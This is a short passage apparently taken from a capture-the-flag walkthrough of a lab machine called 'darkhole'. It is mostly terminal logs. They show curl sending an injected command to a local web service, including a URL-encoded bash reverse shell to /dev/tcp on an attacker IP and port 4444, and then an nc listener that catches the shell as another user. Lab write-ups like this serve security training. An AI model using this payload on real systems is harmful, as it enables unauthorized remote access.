 jehad@darkhole:~$ curl 127.0.0.1:9999?cmd=which%20bash;echo ''
Parameter GET['cmd']/bin/bash
/bin/bash
jehad@darkhole:~$ curl 127.0.0.1:9999/?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.31.99%2F4444%200
%3E%261%27
[14:39:22] chentuo :: mac-air → ~ » ssh parallels@192.168.31.99
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.31.99] from (UNKNOWN) [192.168.31.12] 42244
bash: cannot set terminal process group (1294): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ id
id
uid=1002(losy) gid=1002(losy) groups=1002(losy)
losy@darkhole:/opt/web$